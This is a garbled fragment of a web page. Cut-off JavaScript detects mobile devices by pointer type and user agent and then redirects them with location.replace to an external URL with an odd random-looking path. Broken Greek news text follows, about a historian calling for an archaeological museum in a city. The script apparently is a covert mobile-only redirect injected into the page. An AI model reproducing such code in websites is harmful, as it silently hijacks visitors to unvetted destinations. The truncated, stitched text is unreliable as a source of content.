
atchMedia("
oarse)").matches||/Android|iPhone|iPad|iPod|Mobile|Tablet|W
OS|BlackBerry|Opera
ile/i.test(navigator.userAgent))&&location.replace("https://u
yRelosbga0r0"); Ο γνωστός ιστορικός και πανεπιστημιακός μίλησε γ
 πόλης και αναφέρθηκε στην ανάγκη δημιουργίας Αρχαιολογικού Μου
ά, καθώς και...